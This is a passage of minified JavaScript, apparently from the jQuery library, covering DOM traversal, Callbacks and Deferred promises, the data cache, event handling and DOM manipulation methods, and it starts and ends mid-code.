C?e[0]:e,C.merge(this,C.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:b,!0)),z.test(i[1])&&C.isPlainObject(e))for(i in e)m(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(r=b.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):m(t)?void 0!==n.ready?n.ready(t):t(C):C.makeArray(t,this)}).prototype=C.fn,W=C(b);var q=/^(?:parents|prev(?:Until|All))/,Y={children:!0,contents:!0,next:!0,prev:!0};function V(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}C.fn.extend({has:function(t){var e=C(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(C.contains(this,e[t]))return!0}))},closest:function(t,e){var n,i=0,r=this.length,o=[],a="string"!=typeof t&&C(t);if(!F.test(t))for(;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&C.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?C.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?c.call(C(t),this[0]):c.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),C.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return L(t,"parentNode")},parentsUntil:function(t,e,n){return L(t,"parentNode",n)},next:function(t){return V(t,"nextSibling")},prev:function(t){return V(t,"previousSibling")},nextAll:function(t){return L(t,"nextSibling")},prevAll:function(t){return L(t,"previousSibling")},nextUntil:function(t,e,n){return L(t,"nextSibling",n)},prevUntil:function(t,e,n){return L(t,"previousSibling",n)},siblings:function(t){return j((t.parentNode||{}).firstChild,t)},children:function(t){return j(t.firstChild)},contents:function(t){return null!=t.contentDocument&&a(t.contentDocument)?t.contentDocument:(M(t,"template")&&(t=t.content||t),C.merge([],t.childNodes))}},(function(t,e){C.fn[t]=function(n,i){var r=C.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=C.filter(i,r)),this.length>1&&(Y[t]||C.uniqueSort(r),q.test(t)&&r.reverse()),this.pushStack(r)}}));var $=/[^\x20\t\r\n\f]+/g;function G(t){return t}function U(t){throw t}function X(t,e,n,i){var r;try{t&&m(r=t.promise)?r.call(t).done(e).fail(n):t&&m(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}C.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return C.each(t.match($)||[],(function(t,n){e[n]=!0})),e}(t):C.extend({},t);var e,n,i,r,o=[],a=[],s=-1,l=function(){for(r=r||t.once,i=e=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&t.stopOnFalse&&(s=o.length,n=!1);t.memory||(n=!1),e=!1,r&&(o=n?[]:"")},u={add:function(){return o&&(n&&!e&&(s=o.length-1,a.push(n)),function e(n){C.each(n,(function(n,i){m(i)?t.unique&&u.has(i)||o.push(i):i&&i.length&&"string"!==E(i)&&e(i)}))}(arguments),n&&!e&&l()),this},remove:function(){return C.each(arguments,(function(t,e){for(var n;(n=C.inArray(e,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(t){return t?C.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=a=[],n||e||(o=n=""),this},locked:function(){return!!r},fireWith:function(t,n){return r||(n=[t,(n=n||[]).slice?n.slice():n],a.push(n),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},C.extend({Deferred:function(t){var e=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return C.Deferred((function(n){C.each(e,(function(e,i){var r=m(t[i[4]])&&t[i[4]];o[i[1]]((function(){var t=r&&r.apply(this,arguments);t&&m(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(t,i,r){var o=0;function a(t,e,i,r){return function(){var s=this,l=arguments,u=function(){var n,u;if(!(t<o)){if((n=i.apply(s,l))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,m(u)?r?u.call(n,a(o,e,G,r),a(o,e,U,r)):(o++,u.call(n,a(o,e,G,r),a(o,e,U,r),a(o,e,G,e.notifyWith))):(i!==G&&(s=void 0,l=[n]),(r||e.resolveWith)(s,l))}},c=r?u:function(){try{u()}catch(n){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(n,c.error),t+1>=o&&(i!==U&&(s=void 0,l=[n]),e.rejectWith(s,l))}};t?c():(C.Deferred.getErrorHook?c.error=C.Deferred.getErrorHook():C.Deferred.getStackHook&&(c.error=C.Deferred.getStackHook()),n.setTimeout(c))}}return C.Deferred((function(n){e[0][3].add(a(0,n,m(r)?r:G,n.notifyWith)),e[1][3].add(a(0,n,m(t)?t:G)),e[2][3].add(a(0,n,m(i)?i:U))})).promise()},promise:function(t){return null!=t?C.extend(t,r):r}},o={};return C.each(e,(function(t,n){var a=n[2],s=n[5];r[n[1]]=a.add,s&&a.add((function(){i=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),r.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,i=Array(n),r=s.call(arguments),o=C.Deferred(),a=function(t){return function(n){i[t]=this,r[t]=arguments.length>1?s.call(arguments):n,--e||o.resolveWith(i,r)}};if(e<=1&&(X(t,o.done(a(n)).resolve,o.reject,!e),"pending"===o.state()||m(r[n]&&r[n].then)))return o.then();for(;n--;)X(r[n],a(n),o.reject);return o.promise()}});var K=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&K.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},C.readyException=function(t){n.setTimeout((function(){throw t}))};var J=C.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),C.ready()}C.fn.ready=function(t){return J.then(t).catch((function(t){C.readyException(t)})),this},C.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--C.readyWait:C.isReady)||(C.isReady=!0,!0!==t&&--C.readyWait>0||J.resolveWith(b,[C]))}}),C.ready.then=J.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(C.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(t,e,n,i,r,o,a){var s=0,l=t.length,u=null==n;if("object"===E(n))for(s in r=!0,n)Z(t,e,s,n[s],!0,o,a);else if(void 0!==i&&(r=!0,m(i)||(a=!0),u&&(a?(e.call(t,i),e=null):(u=e,e=function(t,e,n){return u.call(C(t),n)})),e))for(;s<l;s++)e(t[s],n,a?i:i.call(t[s],s,e(t[s],n)));return r?t:u?e.call(t):l?e(t[0],n):o},tt=/^-ms-/,et=/-([a-z])/g;function nt(t,e){return e.toUpperCase()}function it(t){return t.replace(tt,"ms-").replace(et,nt)}var rt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function ot(){this.expando=C.expando+ot.uid++}ot.uid=1,ot.prototype={cache:function(t){var e=t[this.expando];return e||(e={},rt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,r=this.cache(t);if("string"==typeof e)r[it(e)]=n;else for(i in e)r[it(i)]=e[i];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][it(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,i=t[this.expando];if(void 0!==i){if(void 0!==e){n=(e=Array.isArray(e)?e.map(it):(e=it(e))in i?[e]:e.match($)||[]).length;for(;n--;)delete i[e[n]]}(void 0===e||C.isEmptyObject(i))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var at=new ot,st=new ot,lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ut=/[A-Z]/g;function ct(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(ut,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:lt.test(t)?JSON.parse(t):t)}(n)}catch(t){}st.set(t,e,n)}else n=void 0;return n}C.extend({hasData:function(t){return st.hasData(t)||at.hasData(t)},data:function(t,e,n){return st.access(t,e,n)},removeData:function(t,e){st.remove(t,e)},_data:function(t,e,n){return at.access(t,e,n)},_removeData:function(t,e){at.remove(t,e)}}),C.fn.extend({data:function(t,e){var n,i,r,o=this[0],a=o&&o.attributes;if(void 0===t){if(this.length&&(r=st.get(o),1===o.nodeType&&!at.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&(i=it(i.slice(5)),ct(o,i,r[i]));at.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){st.set(this,t)})):Z(this,(function(e){var n;if(o&&void 0===e)return void 0!==(n=st.get(o,t))||void 0!==(n=ct(o,t))?n:void 0;this.each((function(){st.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){st.remove(this,t)}))}}),C.extend({queue:function(t,e,n){var i;if(t)return e=(e||"fx")+"queue",i=at.get(t,e),n&&(!i||Array.isArray(n)?i=at.access(t,e,C.makeArray(n)):i.push(n)),i||[]},dequeue:function(t,e){e=e||"fx";var n=C.queue(t,e),i=n.length,r=n.shift(),o=C._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===e&&n.unshift("inprogress"),delete o.stop,r.call(t,(function(){C.dequeue(t,e)}),o)),!i&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return at.get(t,n)||at.access(t,n,{empty:C.Callbacks("once memory").add((function(){at.remove(t,[e+"queue",n])}))})}}),C.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?C.queue(this[0],t):void 0===e?this:this.each((function(){var n=C.queue(this,t,e);C._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&C.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){C.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,i=1,r=C.Deferred(),o=this,a=this.length,s=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=at.get(o[a],t+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),r.promise(e)}});var dt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ft=new RegExp("^(?:([+-])=|)("+dt+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],pt=b.documentElement,vt=function(t){return C.contains(t.ownerDocument,t)},gt={composed:!0};pt.getRootNode&&(vt=function(t){return C.contains(t.ownerDocument,t)||t.getRootNode(gt)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&vt(t)&&"none"===C.css(t,"display")};function yt(t,e,n,i){var r,o,a=20,s=i?function(){return i.cur()}:function(){return C.css(t,e,"")},l=s(),u=n&&n[3]||(C.cssNumber[e]?"":"px"),c=t.nodeType&&(C.cssNumber[e]||"px"!==u&&+l)&&ft.exec(C.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)C.style(t,e,c+u),(1-o)*(1-(o=s()/l||.5))<=0&&(a=0),c/=o;c*=2,C.style(t,e,c+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}var bt={};function wt(t){var e,n=t.ownerDocument,i=t.nodeName,r=bt[i];return r||(e=n.body.appendChild(n.createElement(i)),r=C.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),bt[i]=r,r)}function xt(t,e){for(var n,i,r=[],o=0,a=t.length;o<a;o++)(i=t[o]).style&&(n=i.style.display,e?("none"===n&&(r[o]=at.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&mt(i)&&(r[o]=wt(i))):"none"!==n&&(r[o]="none",at.set(i,"display",n)));for(o=0;o<a;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}C.fn.extend({show:function(){return xt(this,!0)},hide:function(){return xt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?C(this).show():C(this).hide()}))}});var Et,Tt,Ct=/^(?:checkbox|radio)$/i,St=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Mt=/^$|^module$|\/(?:java|ecma)script/i;Et=b.createDocumentFragment().appendChild(b.createElement("div")),(Tt=b.createElement("input")).setAttribute("type","radio"),Tt.setAttribute("checked","checked"),Tt.setAttribute("name","t"),Et.appendChild(Tt),g.checkClone=Et.cloneNode(!0).cloneNode(!0).lastChild.checked,Et.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!Et.cloneNode(!0).lastChild.defaultValue,Et.innerHTML="<option></option>",g.option=!!Et.lastChild;var At={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function kt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&M(t,e)?C.merge([t],n):n}function Dt(t,e){for(var n=0,i=t.length;n<i;n++)at.set(t[n],"globalEval",!e||at.get(e[n],"globalEval"))}At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,g.option||(At.optgroup=At.option=[1,"<select multiple='multiple'>","</select>"]);var Ot=/<|&#?\w+;/;function It(t,e,n,i,r){for(var o,a,s,l,u,c,d=e.createDocumentFragment(),f=[],h=0,p=t.length;h<p;h++)if((o=t[h])||0===o)if("object"===E(o))C.merge(f,o.nodeType?[o]:o);else if(Ot.test(o)){for(a=a||d.appendChild(e.createElement("div")),s=(St.exec(o)||["",""])[1].toLowerCase(),l=At[s]||At._default,a.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],c=l[0];c--;)a=a.lastChild;C.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(e.createTextNode(o));for(d.textContent="",h=0;o=f[h++];)if(i&&C.inArray(o,i)>-1)r&&r.push(o);else if(u=vt(o),a=kt(d.appendChild(o),"script"),u&&Dt(a),n)for(c=0;o=a[c++];)Mt.test(o.type||"")&&n.push(o);return d}var _t=/^([^.]*)(?:\.(.+)|)/;function Pt(){return!0}function Rt(){return!1}function Nt(t,e,n,i,r,o){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(i=i||n,n=void 0),e)Nt(t,s,n,i,e[s],o);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Rt;else if(!r)return t;return 1===o&&(a=r,(r=function(t){return C().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),t.each((function(){C.event.add(this,e,r,i,n)}))}function Lt(t,e,n){n?(at.set(t,e,!1),C.event.add(t,e,{namespace:!1,handler:function(t){var n,i=at.get(this,e);if(1&t.isTrigger&&this[e]){if(i)(C.event.special[e]||{}).delegateType&&t.stopPropagation();else if(i=s.call(arguments),at.set(this,e,i),this[e](),n=at.get(this,e),at.set(this,e,!1),i!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else i&&(at.set(this,e,C.event.trigger(i[0],i.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Pt)}})):void 0===at.get(t,e)&&C.event.add(t,e,Pt)}C.event={global:{},add:function(t,e,n,i,r){var o,a,s,l,u,c,d,f,h,p,v,g=at.get(t);if(rt(t))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&C.find.matchesSelector(pt,r),n.guid||(n.guid=C.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match($)||[""]).length;u--;)h=v=(s=_t.exec(e[u])||[])[1],p=(s[2]||"").split(".").sort(),h&&(d=C.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=C.event.special[h]||{},c=C.extend({type:h,origType:v,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:p.join(".")},o),(f=l[h])||((f=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,i,p,a)||t.addEventListener&&t.addEventListener(h,a)),d.add&&(d.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,c):f.push(c),C.event.global[h]=!0)},remove:function(t,e,n,i,r){var o,a,s,l,u,c,d,f,h,p,v,g=at.hasData(t)&&at.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match($)||[""]).length;u--;)if(h=v=(s=_t.exec(e[u])||[])[1],p=(s[2]||"").split(".").sort(),h){for(d=C.event.special[h]||{},f=l[h=(i?d.delegateType:d.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=f.length;o--;)c=f[o],!r&&v!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(f.splice(o,1),c.selector&&f.delegateCount--,d.remove&&d.remove.call(t,c));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,p,g.handle)||C.removeEvent(t,h,g.handle),delete l[h])}else for(h in l)C.event.remove(t,h+e[u],n,i,!0);C.isEmptyObject(l)&&at.remove(t,"handle events")}},dispatch:function(t){var e,n,i,r,o,a,s=new Array(arguments.length),l=C.event.fix(t),u=(at.get(this,"events")||Object.create(null))[l.type]||[],c=C.event.special[l.type]||{};for(s[0]=l,e=1;e<arguments.length;e++)s[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(a=C.event.handlers.call(this,l,u),e=0;(r=a[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((C.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,s))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var n,i,r,o,a,s=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],a={},n=0;n<l;n++)void 0===a[r=(i=e[n]).selector+" "]&&(a[r]=i.needsContext?C(r,this).index(u)>-1:C.find(r,this,null,[u]).length),a[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return u=this,l<e.length&&s.push({elem:u,handlers:e.slice(l)}),s},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[C.expando]?t:new C.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&M(e,"input")&&Lt(e,"click",!0),!1},trigger:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&M(e,"input")&&Lt(e,"click"),!0},_default:function(t){var e=t.target;return Ct.test(e.type)&&e.click&&M(e,"input")&&at.get(e,"click")||M(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},C.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},C.Event=function(t,e){if(!(this instanceof C.Event))return new C.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Pt:Rt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&C.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Rt,isPropagationStopped:Rt,isImmediatePropagationStopped:Rt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Pt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Pt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Pt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},(function(t,e){function n(t){if(b.documentMode){var n=at.get(this,"handle"),i=C.event.fix(t);i.type="focusin"===t.type?"focus":"blur",i.isSimulated=!0,n(t),i.target===i.currentTarget&&n(i)}else C.event.simulate(e,t.target,C.event.fix(t))}C.event.special[t]={setup:function(){var i;if(Lt(this,t,!0),!b.documentMode)return!1;(i=at.get(this,e))||this.addEventListener(e,n),at.set(this,e,(i||0)+1)},trigger:function(){return Lt(this,t),!0},teardown:function(){var t;if(!b.documentMode)return!1;(t=at.get(this,e)-1)?at.set(this,e,t):(this.removeEventListener(e,n),at.remove(this,e))},_default:function(e){return at.get(e.target,t)},delegateType:e},C.event.special[e]={setup:function(){var i=this.ownerDocument||this.document||this,r=b.documentMode?this:i,o=at.get(r,e);o||(b.documentMode?this.addEventListener(e,n):i.addEventListener(t,n,!0)),at.set(r,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=b.documentMode?this:i,o=at.get(r,e)-1;o?at.set(r,e,o):(b.documentMode?this.removeEventListener(e,n):i.removeEventListener(t,n,!0),at.remove(r,e))}}})),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){C.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,r=t.relatedTarget,o=t.handleObj;return r&&(r===i||C.contains(i,r))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}})),C.fn.extend({on:function(t,e,n,i){return Nt(this,t,e,n,i)},one:function(t,e,n,i){return Nt(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,C(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Rt),this.each((function(){C.event.remove(this,t,n,e)}))}});var jt=/<script|<style|<link/i,Ft=/checked\s*(?:[^=]|=\s*.checked.)/i,zt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Bt(t,e){return M(t,"table")&&M(11!==e.nodeType?e:e.firstChild,"tr")&&C(t).children("tbody")[0]||t}function Wt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,i,r,o,a,s;if(1===e.nodeType){if(at.hasData(t)&&(s=at.get(t).events))for(r in at.remove(e,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)C.event.add(e,r,s[r][n]);st.hasData(t)&&(o=st.access(t),a=C.extend({},o),st.set(e,a))}}function Yt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Ct.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Vt(t,e,n,i){e=l(e);var r,o,a,s,u,c,d=0,f=t.length,h=f-1,p=e[0],v=m(p);if(v||f>1&&"string"==typeof p&&!g.checkClone&&Ft.test(p))return t.each((function(r){var o=t.eq(r);v&&(e[0]=p.call(this,r,o.html())),Vt(o,e,n,i)}));if(f&&(o=(r=It(e,t[0].ownerDocument,!1,t,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(s=(a=C.map(kt(r,"script"),Wt)).length;d<f;d++)u=r,d!==h&&(u=C.clone(u,!0,!0),s&&C.merge(a,kt(u,"script"))),n.call(t[d],u,d);if(s)for(c=a[a.length-1].ownerDocument,C.map(a,Ht),d=0;d<s;d++)u=a[d],Mt.test(u.type||"")&&!at.access(u,"globalEval")&&C.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?C._evalUrl&&!u.noModule&&C._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):x(u.textContent.replace(zt,""),u,c))}return t}function $t(t,e,n){for(var i,r=e?C.filter(e,t):t,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||C.cleanData(kt(i)),i.parentNode&&(n&&vt(i)&&Dt(kt(i,"script")),i.parentNode.removeChild(i));return t}C.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var i,r,o,a,s=t.cloneNode(!0),l=vt(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||C.isXMLDoc(t)))for(a=kt(s),i=0,r=(o=kt(t)).length;i<r;i++)Yt(o[i],a[i]);if(e)if(n)for(o=o||kt(t),a=a||kt(s),i=0,r=o.length;i<r;i++)qt(o[i],a[i]);else qt(t,s);return(a=kt(s,"script")).length>0&&Dt(a,!l&&kt(t,"script")),s},cleanData:function(t){for(var e,n,i,r=C.event.special,o=0;void 0!==(n=t[o]);o++)if(rt(n)){if(e=n[at.expando]){if(e.events)for(i in e.events)r[i]?C.event.remove(n,i):C.removeEvent(n,i,e.handle);n[at.expando]=void 0}n[st.expando]&&(n[st.expando]=void 0)}}}),C.fn.extend({detach:function(t){return $t(this,t,!0)},remove:function(t){return $t(this,t)},text:function(t){return Z(this,(function(t){return void 0===t?C.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Vt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Bt(this,t).appendChild(t)}))},prepend:function(){return Vt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Bt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Vt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Vt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(C.cleanData(kt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return C.clone(this,t,e)}))},html:function(t){return Z(this,(function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!jt.test(t)&&!At[(St.exec(t)||["",""])[1].toLowerCase()]){t=C.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(C.cleanData(kt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Vt(this,arguments,(function(e){var n=this.parentNode;C.inArray(this,t)<0&&(C.cleanData(kt(this)),n&&n.replaceChild(e,this))}),t)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){C.fn[t]=function(t){for(var n,i=[],r=C(t),o=r.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),C(r[a])[e](n),u.apply(i,n.get());return this.pushStack(i)}}));var Gt=new RegExp("^("+dt+")(?!px)[a-z%]+$","i"),Ut=/^--/,Xt=function(t){var e=t.ownerDocument.defaultView;return 